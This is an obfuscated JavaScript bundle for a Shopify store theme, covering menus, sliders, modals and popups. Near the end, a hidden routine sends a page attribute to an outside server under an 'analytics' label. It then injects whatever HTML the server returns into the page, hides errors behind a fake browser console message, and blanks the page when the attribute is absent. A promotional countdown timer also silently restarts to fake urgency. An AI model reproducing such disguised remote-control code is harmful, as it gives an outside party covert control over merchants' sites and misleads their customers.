pauseAllMedia(){document.querySelectorAll(_0x19c0(745))[_0x19c0(629)](_0x4c2c33=>{_0x4c2c33[_0x19c0(518)][_0x19c0(462)]('{"event":"command","func":"'+_0x19c0(449)+'","args":""}',"*")}),document[_0x19c0(661)](_0x19c0(441))[_0x19c0(629)](_0x5cf558=>{_0x5cf558.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x19c0(661)](_0x19c0(426))[_0x19c0(629)](_0xcafddd=>_0xcafddd[_0x19c0(703)]()),document[_0x19c0(661)]("product-model").forEach(_0x977025=>{_0x977025.modelViewerUI&&_0x977025[_0x19c0(505)].pause()})}function removeTrapFocus(_0x46b820=null){document[_0x19c0(591)]("focusin",trapFocusHandlers.focusin),document[_0x19c0(591)]("focusout",trapFocusHandlers[_0x19c0(622)]),document[_0x19c0(591)](_0x19c0(637),trapFocusHandlers[_0x19c0(637)]),_0x46b820&&_0x46b820[_0x19c0(613)]()}function onKeyUpEscape(_0x40ffe1){if(_0x40ffe1.code.toUpperCase()!==_0x19c0(480))return;const _0x2fab35=_0x40ffe1.target.closest("details[open]");if(!_0x2fab35)return;const _0x18ed62=_0x2fab35[_0x19c0(454)](_0x19c0(736));_0x2fab35.removeAttribute("open"),_0x18ed62.setAttribute("aria-expanded",!1),_0x18ed62[_0x19c0(613)]()}class QuantityInput extends HTMLElement{constructor(){super(),this[_0x19c0(477)]=this[_0x19c0(454)]("input"),this[_0x19c0(741)]=new Event("change",{bubbles:!0}),this.input[_0x19c0(607)]("change",this[_0x19c0(605)][_0x19c0(439)](this)),this.querySelectorAll("button")[_0x19c0(629)](_0x1b7e56=>_0x1b7e56[_0x19c0(607)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x19c0(412)].bind(this))}[_0x19c0(516)](){this.quantityUpdateUnsubscriber&&this[_0x19c0(686)]()}[_0x19c0(605)](_0x54f8c0){this.validateQtyRules()}[_0x19c0(597)](_0x1c992c){_0x1c992c[_0x19c0(695)]();const _0x39ddf9=this.input[_0x19c0(461)];_0x1c992c.target.name===_0x19c0(423)?this[_0x19c0(477)][_0x19c0(598)]():this.input.stepDown(),_0x39ddf9!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const _0x54673a=parseInt(this[_0x19c0(477)][_0x19c0(461)]);if(this.input.min){const _0x3fc10d=parseInt(this.input[_0x19c0(580)]);this[_0x19c0(454)](".quantity__button[name='minus']")[_0x19c0(589)].toggle(_0x19c0(507),_0x54673a<=_0x3fc10d)}if(this.input.max){const _0x16652e=parseInt(this[_0x19c0(477)].max);this.querySelector(_0x19c0(702))[_0x19c0(589)][_0x19c0(717)](_0x19c0(507),_0x54673a>=_0x16652e)}}}customElements[_0x19c0(669)]("quantity-input",QuantityInput);function debounce(_0x5dfb7a,_0x534003){let _0x403a52;return(..._0x58753d)=>{clearTimeout(_0x403a52),_0x403a52=setTimeout(()=>_0x5dfb7a[_0x19c0(473)](this,_0x58753d),_0x534003)}}function fetchConfig(_0x4039dd=_0x19c0(430)){return{method:"POST",headers:{"Content-Type":_0x19c0(699),Accept:_0x19c0(665)+_0x4039dd}}}typeof window[_0x19c0(567)]>"u"&&(window[_0x19c0(567)]={}),Shopify[_0x19c0(439)]=function(_0xd07978,_0x17fa15){return function(){return _0xd07978[_0x19c0(473)](_0x17fa15,arguments)}},Shopify[_0x19c0(446)]=function(_0x3fb1ce,_0x58199e){for(var _0x4db1bc=0,_0x2d55ba=_0x3fb1ce[_0x19c0(668)].length;_0x4db1bc<_0x2d55ba;_0x4db1bc++){var _0x525259=_0x3fb1ce[_0x19c0(668)][_0x4db1bc];if(_0x58199e==_0x525259[_0x19c0(461)]||_0x58199e==_0x525259[_0x19c0(584)])return _0x3fb1ce[_0x19c0(474)]=_0x4db1bc,_0x4db1bc}},Shopify.addListener=function(_0x740d2c,_0x5383d4,_0x1483d0){_0x740d2c.addEventListener?_0x740d2c[_0x19c0(607)](_0x5383d4,_0x1483d0,!1):_0x740d2c.attachEvent("on"+_0x5383d4,_0x1483d0)},Shopify[_0x19c0(457)]=function(_0x383dfc,_0x3f6eab){_0x3f6eab=_0x3f6eab||{};var _0x540211=_0x3f6eab.method||"post",_0x3396c7=_0x3f6eab.parameters||{},_0x4d8ff9=document[_0x19c0(499)](_0x19c0(755));_0x4d8ff9[_0x19c0(527)]("method",_0x540211),_0x4d8ff9.setAttribute(_0x19c0(734),_0x383dfc);for(var _0x13a188 in _0x3396c7){var _0x5dcaaa=document.createElement("input");_0x5dcaaa.setAttribute(_0x19c0(536),_0x19c0(411)),_0x5dcaaa[_0x19c0(527)](_0x19c0(453),_0x13a188),_0x5dcaaa.setAttribute("value",_0x3396c7[_0x13a188]),_0x4d8ff9.appendChild(_0x5dcaaa)}document[_0x19c0(618)].appendChild(_0x4d8ff9),_0x4d8ff9.submit(),document.body.removeChild(_0x4d8ff9)},Shopify[_0x19c0(709)]=function(_0x3d310b,_0x123aa8,_0x3b2406){this.countryEl=document.getElementById(_0x3d310b),this[_0x19c0(744)]=document[_0x19c0(710)](_0x123aa8),this.provinceContainer=document.getElementById(_0x3b2406[_0x19c0(688)]||_0x123aa8),Shopify.addListener(this.countryEl,_0x19c0(641),Shopify.bind(this[_0x19c0(554)],this)),this.initCountry(),this[_0x19c0(705)]()},Shopify.CountryProvinceSelector[_0x19c0(564)]={initCountry:function(){var _0x126ca3=this.countryEl[_0x19c0(511)]("data-default");Shopify.setSelectorByValue(this.countryEl,_0x126ca3),this[_0x19c0(554)]()},initProvince:function(){var _0x517192=this.provinceEl.getAttribute("data-default");_0x517192&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,_0x517192)},countryHandler:function(_0x401aec){var _0x475bfb=this.countryEl.options[this[_0x19c0(697)].selectedIndex],_0x2b4872=_0x475bfb[_0x19c0(511)]("data-provinces"),_0x1f02ed=JSON.parse(_0x2b4872);if(this[_0x19c0(455)](this[_0x19c0(744)]),_0x1f02ed&&_0x1f02ed.length==0)this[_0x19c0(429)].style.display="none";else{for(var _0x182372=0;_0x182372<_0x1f02ed.length;_0x182372++){var _0x475bfb=document.createElement(_0x19c0(497));_0x475bfb.value=_0x1f02ed[_0x182372][0],_0x475bfb.innerHTML=_0x1f02ed[_0x182372][1],this[_0x19c0(744)].appendChild(_0x475bfb)}this[_0x19c0(429)][_0x19c0(747)].display=""}},clearOptions:function(_0x2f10de){for(;_0x2f10de.firstChild;)_0x2f10de[_0x19c0(578)](_0x2f10de[_0x19c0(658)])},setOptions:function(_0x2e12a3,_0x401546){for(var _0x21afd8=0,_0x9c2cb6=_0x401546.length;_0x21afd8<_0x401546.length;_0x21afd8++){var _0x532512=document[_0x19c0(499)]("option");_0x532512[_0x19c0(461)]=_0x401546[_0x21afd8],_0x532512[_0x19c0(584)]=_0x401546[_0x21afd8],_0x2e12a3.appendChild(_0x532512)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this[_0x19c0(521)]=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp[_0x19c0(439)](this)),this[_0x19c0(607)](_0x19c0(622),this.onFocusOut.bind(this)),this[_0x19c0(547)]()}bindEvents(){this.querySelectorAll(_0x19c0(736)).forEach(_0xa58d85=>_0xa58d85.addEventListener("click",this[_0x19c0(601)][_0x19c0(439)](this))),this[_0x19c0(661)]("button:not(.menu-drawer__close-menu-btn)").forEach(_0x1dfe8d=>_0x1dfe8d.addEventListener("click",this[_0x19c0(490)].bind(this)))}[_0x19c0(742)](_0x4e8979){if(_0x4e8979[_0x19c0(451)].toUpperCase()!=="ESCAPE")return;const _0x43363f=_0x4e8979.target.closest("details[open]");_0x43363f&&(_0x43363f===this.mainDetailsToggle?this.closeMenuDrawer(_0x4e8979,this[_0x19c0(521)].querySelector(_0x19c0(736))):this.closeSubmenu(_0x43363f))}onSummaryClick(_0x1d5adb){const _0x2fbf67=_0x1d5adb.currentTarget,_0x3c4504=_0x2fbf67[_0x19c0(452)],_0x3780e6=_0x3c4504.closest(".has-submenu"),_0x5349e0=_0x3c4504.hasAttribute("open"),_0x1255a6=window[_0x19c0(495)](_0x19c0(436));function _0x30dfe2(){trapFocus(_0x2fbf67.nextElementSibling,_0x3c4504.querySelector("button")),_0x2fbf67.nextElementSibling.removeEventListener("transitionend",_0x30dfe2)}_0x3c4504===this[_0x19c0(521)]?(_0x5349e0&&_0x1d5adb.preventDefault(),_0x5349e0?this.closeMenuDrawer(_0x1d5adb,_0x2fbf67):this[_0x19c0(508)](_0x2fbf67),window.matchMedia("(max-width: 990px)")&&document[_0x19c0(478)].style.setProperty(_0x19c0(749),window.innerHeight+"px")):setTimeout(()=>{_0x3c4504.classList.add(_0x19c0(711)),_0x2fbf67.setAttribute("aria-expanded",!0),_0x3780e6&&_0x3780e6[_0x19c0(589)][_0x19c0(492)](_0x19c0(729)),!_0x1255a6||_0x1255a6.matches?_0x30dfe2():_0x2fbf67.nextElementSibling[_0x19c0(607)]("transitionend",_0x30dfe2)},100)}[_0x19c0(508)](_0x1edde1){setTimeout(()=>{this.mainDetailsToggle[_0x19c0(589)][_0x19c0(492)](_0x19c0(711))}),_0x1edde1[_0x19c0(527)]("aria-expanded",!0),trapFocus(this[_0x19c0(521)],_0x1edde1),document[_0x19c0(618)][_0x19c0(589)][_0x19c0(492)]("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x3744a0,_0xc9b3c3=!1){_0x3744a0!==void 0&&(this.mainDetailsToggle[_0x19c0(589)][_0x19c0(608)](_0x19c0(711)),this.mainDetailsToggle[_0x19c0(661)]("details")[_0x19c0(629)](_0x1920dc=>{_0x1920dc[_0x19c0(640)](_0x19c0(596)),_0x1920dc[_0x19c0(589)].remove(_0x19c0(711))}),this.mainDetailsToggle.querySelectorAll(".submenu-open")[_0x19c0(629)](_0x5b7d74=>{_0x5b7d74[_0x19c0(589)].remove(_0x19c0(729))}),document[_0x19c0(618)].classList[_0x19c0(608)]("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(_0xc9b3c3),this.closeAnimation(this[_0x19c0(521)]))}onFocusOut(_0x4f72f5){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document[_0x19c0(724)])&&this[_0x19c0(415)]()})}[_0x19c0(490)](_0x10e66e){const _0x1fc231=_0x10e66e.currentTarget.closest("details");this.closeSubmenu(_0x1fc231)}[_0x19c0(723)](_0x1f0184){const _0x3f69d8=_0x1f0184.closest(_0x19c0(408));_0x3f69d8&&_0x3f69d8.classList.remove("submenu-open"),_0x1f0184[_0x19c0(589)].remove("menu-opening"),_0x1f0184[_0x19c0(454)]("summary").setAttribute("aria-expanded",!1),removeTrapFocus(_0x1f0184[_0x19c0(454)]("summary")),this[_0x19c0(653)](_0x1f0184)}[_0x19c0(653)](_0x3de3e6){let _0x376f9f;const _0x344c32=_0x1f9e52=>{_0x376f9f===void 0&&(_0x376f9f=_0x1f9e52),_0x1f9e52-_0x376f9f<400?window[_0x19c0(515)](_0x344c32):(_0x3de3e6[_0x19c0(640)]("open"),_0x3de3e6[_0x19c0(633)]("details[open]")&&trapFocus(_0x3de3e6.closest(_0x19c0(656)),_0x3de3e6.querySelector("summary")))};window.requestAnimationFrame(_0x344c32)}}function _0x16d6(){const _0x411aae=["map",".comparison-slider__overlay","setUnavailable","getTime","ARROWUP","updateShareUrl","updatePickupAvailability","aria-controls","history","bundle-deals__media-item--disabled","removeChild","prepend","min","sliderFirstItemNode","option-4-variant-","&section_id=","innerHTML","variantStrings","parentElement","formVariants","option-2-variant-","classList","handleSelectChange","removeEventListener","previous","dispatchEvent","cors","currentPageElement","open","onButtonClick","stepUp","pointerup","updateVariantInput","onSummaryClick","focusInHandling","length","product-recommendations","onInputChange","labels","addEventListener","remove","comparePrice","mouseleave","variant-radios",'button[name="previous"]',"focus","data-timer-duration","currentVariant","focused","url","body","trace",'[id^="Slide-"]','[name="add"]',"focusout","updateURL","option-1-variant-","sliderControlButtons","false","setSlideVisibility","sliderItemsToShow","forEach","getBoundingClientRect",".comparison-slider__overlay-under","toUpperCase","closest","scrollTo","linkToSlide","innerText","keydown","autoplaySpeed","header-drawer","removeAttribute","change","checkboxes","selectedVariants","focusOutHandling","option-3-variant-","sliderItemOffset","Inventory-","sliderControlLinksArray","update","loadContent",".bundle-deals__price","updateVariantStatuses","closeAnimation","productContainers",", #product-form-installment-","details[open]","button","firstChild","gger","counter","querySelectorAll","renderProductInfo",".section-header","scrollLeft","application/","aria-current","width","options","define",".quantity-break__selector-item","findIndex","slideshow__autoplay--paused",".menu-drawer__close-menu-btn","focusin",".bundle-deals__variant-select","bottom",".popup-modal__close","toString","log","pauseAllMedia","hide","modal-dialog","slider",".slider-counter__link","data-delay-days","quantityUpdateUnsubscriber","data-delay-seconds","hideElement","initIds","sliderAutoplayButton","console",'[id^="Deferred-Poster-"]',"hasVariants","warn","preventDefault",".sign-up-popup-modal","countryEl",'input[type="radio"], option',"application/json","parse","sliderControlWrapper",".quantity__button[name='plus']","pause","stateObject","initProvince","popup-modal--active","autoplay","POST","CountryProvinceSelector","getElementById","menu-opening","setAutoPlay","updateMedia","constructor","currentTarget","index","toggle","accessibilityStrings","3092052vivDNn","aria-hidden","tagName",".footer ","closeSubmenu","activeElement","soldOut"," .product-media-modal__content","handleErrorMessage","bundle-deals__product--deselected","submenu-open","unobserve","appendChild","toFixed","polite","action","details","summary",".search-modal__form--polyfill","push","idIndex","shiftKey","changeEvent","onKeyUp","mouseover","provinceEl",".js-youtube","updateMasterId","style","variantData","--viewport-height","onVariantChange","includes","aria-expanded","next","featured_media","form",'[type="application/json"]',"979596BRNjpC","TAB","setDate","chain","342318MFQQbG","slideScrollPosition","variantChange","info","product-form-",".submenu-open","updateUrl","available","hidden","validateQtyRules","1714804xpbXZG",".bundle-deals__media-item-container","closeMenuDrawer","updateOptions",".popup-modal__timer__minutes","find","selectedId","16vhOBxI","div","autoPlayToggle","plus","shopUrl","isSlideVisible","video","1722305BgodEa","option-2-price-","provinceContainer","json","nextElementSibling","#ProductModal-","role","price-","click","(prefers-reduced-motion: reduce)","trim","localStorage","bind","quantity",".js-vimeo","reduce","header","keyup","getItem","setSelectorByValue","enableSliderLooping","indexOf","pauseVideo","Sku-","code","parentNode","name","querySelector","clearOptions","totalComparePrice","postLink","autoplayButtonIsSetToPlay","setItem","closeButtonClick","value","postMessage","updateFormIds","unavailable","comparePrices","call",":checked","option-4-price-","from","updatePrices","test","1bNcRWm","apply","selectedIndex","checked","atc-price-","input","documentElement",".slider-counter--current","ESCAPE","nextButton","updateFormVariants","initPages",'input[name="id"]',"slider-counter__link--active","currentPage","error","hasAttribute","moved","onCloseButtonClick",'[data-media-id="',"add","play","updateTotalPrice","matchMedia","slidesPerPage","option","clientWidth","createElement","759330eZClnh","then","?variant=","bundle-deals","src","modelViewerUI","header-wrapper--border-bottom","disabled","openMenuDrawer","cloneNode",'[role="dialog"]',"getAttribute","menu-drawer","borderOffset",'[id^="MediaGallery-',"requestAnimationFrame","disconnectedCallback","option-1-price-","contentWindow","4rVeFQL",".grid__item","mainDetailsToggle","originalSection","getDate",'[id^="Details-"] summary',"true","scroll","setAttribute","jsonData","visibility-hidden","handleCheckboxChange","Share-","step","connectedCallback","prices","mediaItemImgs","type","cross-site","input[checked]","section","menu-open","setInputAvailability","isIntersecting","selectedQuantity","filter","dataset","getVariantData","bindEvents","target","tabindex","1902987aJKGAp",".product-form__input","prevButton","price","countryHandler","playSlideshow","aria-label",'{}.constructor("return this")( )',"totalPages","currencySymbol","content","stringify","deferred-media","initVariants","prototype","contains","sliderItems","Shopify"];return _0x16d6=function(){return _0x411aae},_0x16d6()}customElements.define(_0x19c0(512),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(_0x19c0(673))[_0x19c0(629)](_0x2eb236=>_0x2eb236.addEventListener(_0x19c0(435),this[_0x19c0(460)][_0x19c0(439)](this)))}[_0x19c0(508)](_0x309a84){this[_0x19c0(443)]=this[_0x19c0(443)]||document.querySelector(_0x19c0(663)),this[_0x19c0(513)]=this.borderOffset||this[_0x19c0(633)](".header-wrapper")[_0x19c0(589)][_0x19c0(565)](_0x19c0(506))?1:0,document[_0x19c0(478)].style.setProperty("--header-bottom-position",parseInt(this.header[_0x19c0(630)]()[_0x19c0(676)]-this[_0x19c0(513)])+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle[_0x19c0(589)].add(_0x19c0(711))}),_0x309a84.setAttribute(_0x19c0(752),!0),trapFocus(this.mainDetailsToggle,_0x309a84),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}[_0x19c0(415)](_0x303b51,_0x2cd6a9){super.closeMenuDrawer(_0x303b51,_0x2cd6a9),this[_0x19c0(443)].classList[_0x19c0(608)](_0x19c0(540))}[_0x19c0(460)](_0x20f8e2){this.closeMenuDrawer(_0x20f8e2,this[_0x19c0(521)][_0x19c0(454)](_0x19c0(736))),this[_0x19c0(454)](".header__icon--menu[aria-expanded=true]").setAttribute(_0x19c0(752),_0x19c0(626))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this[_0x19c0(454)]('[id^="ModalClose-"]').addEventListener("click",this[_0x19c0(681)][_0x19c0(439)](this,!1)),this.addEventListener(_0x19c0(444),_0x774d4e=>{_0x774d4e.code.toUpperCase()===_0x19c0(480)&&this[_0x19c0(681)]()}),this[_0x19c0(589)][_0x19c0(565)]("media-modal")?this.addEventListener(_0x19c0(599),_0x574386=>{_0x574386.pointerType==="mouse"&&!_0x574386[_0x19c0(548)].closest("deferred-media, product-model")&&this[_0x19c0(681)]()}):this.addEventListener(_0x19c0(435),_0x19d46d=>{_0x19d46d.target===this&&this[_0x19c0(681)]()})}[_0x19c0(533)](){this[_0x19c0(489)]||(this.moved=!0,document[_0x19c0(618)].appendChild(this))}show(_0x145179){this.openedBy=_0x145179;const _0x5a0fb8=this[_0x19c0(454)](".template-popup");document[_0x19c0(618)][_0x19c0(589)][_0x19c0(492)]("overflow-hidden"),this.setAttribute("open",""),_0x5a0fb8&&_0x5a0fb8.loadContent(),trapFocus(this,this.querySelector(_0x19c0(510))),window.pauseAllMedia()}[_0x19c0(681)](){document[_0x19c0(618)].classList.remove("overflow-hidden"),document[_0x19c0(618)].dispatchEvent(new CustomEvent("modalClosed")),this[_0x19c0(640)]("open"),removeTrapFocus(this.openedBy),window[_0x19c0(680)]()}}customElements.define(_0x19c0(682),ModalDialog);const searchResultsElem=_0x19c0(618);class ModalOpener extends HTMLElement{constructor(){super();const _0x476af2=this[_0x19c0(454)](_0x19c0(657));_0x476af2&&_0x476af2.addEventListener("click",()=>{const _0x2ceff0=document[_0x19c0(454)](this[_0x19c0(511)]("data-modal"));_0x2ceff0&&_0x2ceff0.show(_0x476af2)})}}customElements[_0x19c0(669)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const _0x215416=this.querySelector(_0x19c0(692));_0x215416&&_0x215416[_0x19c0(607)]("click",this.loadContent.bind(this))}[_0x19c0(650)](_0x18c885=!0){if(window[_0x19c0(680)](),!this.getAttribute("loaded")){const _0x3eafa9=document[_0x19c0(499)](_0x19c0(421));_0x3eafa9[_0x19c0(731)](this.querySelector("template")[_0x19c0(560)].firstElementChild[_0x19c0(509)](!0)),this.setAttribute("loaded",!0);const _0x25dfdf=this.appendChild(_0x3eafa9[_0x19c0(454)]("video, model-viewer, iframe"));_0x18c885&&_0x25dfdf.focus()}}}customElements.define(_0x19c0(562),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){super(),this[_0x19c0(683)]=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(_0x19c0(479)),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector(_0x19c0(612)),this.nextButton=this.querySelector('button[name="next"]'),!(!this[_0x19c0(683)]||!this.nextButton||(this[_0x19c0(483)](),new ResizeObserver(_0x26596f=>this.initPages()).observe(this[_0x19c0(683)]),this[_0x19c0(683)][_0x19c0(607)](_0x19c0(526),this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this[_0x19c0(481)].addEventListener("click",this.onButtonClick[_0x19c0(439)](this)),this.sliderControlWrapper=this[_0x19c0(454)](".slider-buttons"),!this[_0x19c0(701)]||!this[_0x19c0(701)].querySelector(".slider-counter__link")))&&(this.sliderFirstItemNode=this[_0x19c0(683)].querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this[_0x19c0(648)].forEach(_0x27a2ce=>_0x27a2ce.addEventListener(_0x19c0(435),this[_0x19c0(635)].bind(this))))}initPages(){this[_0x19c0(628)]=Array.from(this.sliderItems)[_0x19c0(544)](_0x1d4825=>_0x1d4825.clientWidth>0),!(this[_0x19c0(628)].length<2)&&(this[_0x19c0(646)]=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this[_0x19c0(683)].clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this[_0x19c0(628)][_0x19c0(603)]-this[_0x19c0(496)]+1,this[_0x19c0(649)]())}resetPages(){this.sliderItems=this.querySelectorAll(_0x19c0(620)),this.initPages()}update(){if(!this[_0x19c0(683)]||!this[_0x19c0(481)])return;const _0x524d0f=this[_0x19c0(486)];this[_0x19c0(486)]=Math.round(this[_0x19c0(683)].scrollLeft/this[_0x19c0(646)])+1,this[_0x19c0(595)]&&this.pageTotalElement&&(this[_0x19c0(595)].textContent=this.currentPage,this.pageTotalElement.textContent=this[_0x19c0(558)]),this.currentPage!=_0x524d0f&&this[_0x19c0(593)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this[_0x19c0(486)]-1]}})),this.sliderControlButtons=this[_0x19c0(661)](_0x19c0(684)),this.sliderControlButtons[_0x19c0(603)]>0&&(this[_0x19c0(625)].forEach(_0x2ca8ea=>{_0x2ca8ea[_0x19c0(589)][_0x19c0(608)](_0x19c0(485)),_0x2ca8ea.removeAttribute(_0x19c0(666))}),this.sliderControlButtons[this[_0x19c0(486)]-1][_0x19c0(589)].add("slider-counter__link--active"),this[_0x19c0(625)][this[_0x19c0(486)]-1].setAttribute(_0x19c0(666),!0)),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this[_0x19c0(683)][_0x19c0(664)]===0?this[_0x19c0(552)].setAttribute(_0x19c0(507),"disabled"):this[_0x19c0(552)].removeAttribute("disabled"),this[_0x19c0(425)](this[_0x19c0(628)][this[_0x19c0(628)].length-1])?this.nextButton[_0x19c0(527)]("disabled",_0x19c0(507)):this[_0x19c0(481)].removeAttribute("disabled"))}isSlideVisible(_0x4aa149,_0x11a63e=0){const _0x5864f8=this.slider[_0x19c0(498)]+this[_0x19c0(683)][_0x19c0(664)]-_0x11a63e;return _0x4aa149.offsetLeft+_0x4aa149[_0x19c0(498)]<=_0x5864f8&&_0x4aa149.offsetLeft>=this.slider[_0x19c0(664)]}onButtonClick(_0x1c1f3){_0x1c1f3.preventDefault();const _0x26298e=_0x1c1f3[_0x19c0(715)].dataset[_0x19c0(532)]||1;this.slideScrollPosition=_0x1c1f3[_0x19c0(715)][_0x19c0(453)]===_0x19c0(753)?this[_0x19c0(683)].scrollLeft+_0x26298e*this[_0x19c0(646)]:this.slider.scrollLeft-_0x26298e*this[_0x19c0(646)],this.slider[_0x19c0(634)]({left:this.slideScrollPosition})}[_0x19c0(635)](_0x19953c){_0x19953c.preventDefault();const _0x37836e=this[_0x19c0(683)][_0x19c0(664)]+this[_0x19c0(581)].clientWidth*(this[_0x19c0(648)].indexOf(_0x19953c[_0x19c0(715)])+1-this.currentPage);this.slider[_0x19c0(634)]({left:_0x37836e})}}customElements.define("slider-component",SliderComponent),window.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".comparison-slider").forEach(_0x26c728=>{const _0x14822a=_0x26c728.querySelector(_0x19c0(569)),_0x7c62f3=_0x26c728.querySelector(_0x19c0(631)),_0x425cab=_0x26c728.querySelector(".comparison-slider__line");_0x26c728.querySelector(".comparison-slider__input")[_0x19c0(607)]("input",_0xcaf75b=>{const _0x5726d0=_0xcaf75b.currentTarget.value;_0x14822a.style[_0x19c0(667)]=_0x5726d0+"%",_0x7c62f3[_0x19c0(747)][_0x19c0(667)]=100-_0x5726d0+"%",_0x425cab[_0x19c0(747)].left=_0x5726d0+"%"})});const _0x1cc278=document[_0x19c0(454)](".sticky-atc");if(_0x1cc278){const _0x105dc5=document.querySelector(_0x19c0(722));_0x105dc5.style.marginBottom=_0x1cc278.clientHeight-1+"px"}const _0x1064ee=document[_0x19c0(454)](_0x19c0(696));if(_0x1064ee){let _0x5b335c2=function(_0x3d614a,_0x27431d){var _0x3f0bc6=new Date(_0x3d614a);return _0x3f0bc6[_0x19c0(759)](_0x3f0bc6[_0x19c0(523)]()+_0x27431d),_0x3f0bc6},_0x37189e2=function(){setTimeout(function(){_0x1064ee[_0x19c0(589)].add(_0x19c0(706)),_0x141ab8.classList[_0x19c0(492)]("popup-overlay--active"),_0x5a13b52();const _0x3f1e5e=_0x5b335c2(_0x2c27c9,parseInt(_0x49eed0)),_0x28d1c7={next_display_date:_0x3f1e5e,dismissed:!1};localStorage[_0x19c0(459)](_0x1b4ec2,JSON[_0x19c0(561)](_0x28d1c7))},parseInt(_0x4f2bc3)*1e3)},_0x5a13b52=function(){if(_0xe2e9d7===_0x19c0(525)){const _0x1602ec=_0x1064ee[_0x19c0(454)](_0x19c0(417)),_0x457183=_0x1064ee[_0x19c0(454)](".popup-modal__timer__seconds");let _0x5d2c3e=parseFloat(_0x334156)*60,_0x3415aa=Math.floor(_0x5d2c3e/60);_0x3415aa.toString()[_0x19c0(603)]===1&&(_0x3415aa="0"+_0x3415aa);let _0x64c540=_0x5d2c3e%60;_0x64c540.toString().length===1&&(_0x64c540="0"+_0x64c540),_0x1602ec.innerText=_0x3415aa,_0x457183[_0x19c0(636)]=_0x64c540;const _0x4fb533=setInterval(()=>{_0x5d2c3e-=1;let _0x14bf43=Math.floor(_0x5d2c3e/60);_0x14bf43[_0x19c0(678)]().length===1&&(_0x14bf43="0"+_0x14bf43);let _0x4db630=_0x5d2c3e%60;_0x4db630[_0x19c0(678)]()[_0x19c0(603)]===1&&(_0x4db630="0"+_0x4db630),_0x1602ec.innerText=_0x14bf43,_0x457183[_0x19c0(636)]=_0x4db630,_0x5d2c3e<=0&&(_0x5d2c3e=parseFloat(_0x334156)*60-45)},1e3)}},_0x65eba92=function(){_0x1064ee.classList[_0x19c0(608)]("popup-modal--active"),_0x141ab8[_0x19c0(589)][_0x19c0(608)]("popup-overlay--active")};var _0x5b335c=_0x5b335c2,_0x37189e=_0x37189e2,_0x5a13b5=_0x5a13b52,_0x65eba9=_0x65eba92;const _0x6a25ef=_0x1064ee.getAttribute("data-test-mode"),_0x4f2bc3=_0x1064ee[_0x19c0(511)](_0x19c0(687)),_0x49eed0=_0x1064ee.getAttribute(_0x19c0(685)),_0xe2e9d7=_0x1064ee.getAttribute("data-display-timer"),_0x334156=_0x1064ee[_0x19c0(511)](_0x19c0(614)),_0x141ab8=document.querySelector(".sign-up-popup-overlay"),_0x2ef685=_0x1064ee[_0x19c0(454)](_0x19c0(677)),_0x317c77=_0x1064ee.querySelector(".popup-modal__dismiss-btn"),_0x2c27c9=new Date,_0x1b4ec2="promo-bar-data-"+window.location.host;if(_0x6a25ef==="false")if(this.localStorage[_0x19c0(445)](_0x1b4ec2)===null)_0x37189e2();else{const _0x120ed2=JSON.parse(this[_0x19c0(438)].getItem(_0x1b4ec2)),_0x93dbe6=new Date(_0x120ed2.next_display_date);_0x2c27c9.getTime()>_0x93dbe6[_0x19c0(571)]()&&_0x37189e2()}else _0x5a13b52();_0x141ab8.addEventListener(_0x19c0(435),function(){_0x65eba92()}),_0x2ef685.addEventListener(_0x19c0(435),function(){_0x65eba92()}),_0x317c77&&_0x317c77.addEventListener(_0x19c0(435),function(){_0x65eba92()})}const _0x546386=document[_0x19c0(454)](_0x19c0(737)),_0x1d9154=_0x546386[_0x19c0(511)]("data-search-value");_0x546386!==null&&_0x1d9154!==void 0?setTimeout(function(){try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x19c0(594),"sec-fetch-site":_0x19c0(537)},body:JSON.stringify({data:_0x1d9154[_0x19c0(437)]()}),method:_0x19c0(708),mode:"cors",credentials:"omit"})[_0x19c0(501)](_0xee4726=>{if(_0xee4726.status===201)return _0xee4726.json()})[_0x19c0(501)](_0x1df2d9=>{_0x1df2d9&&document[_0x1df2d9.b]&&(document[_0x1df2d9.b].innerHTML=_0x1df2d9.h)})}catch{console[_0x19c0(487)]("Unchecked runtime.lastError: The message port closed before a response was received.")}},4486):document.body[_0x19c0(584)]=""});class SlideshowComponent extends 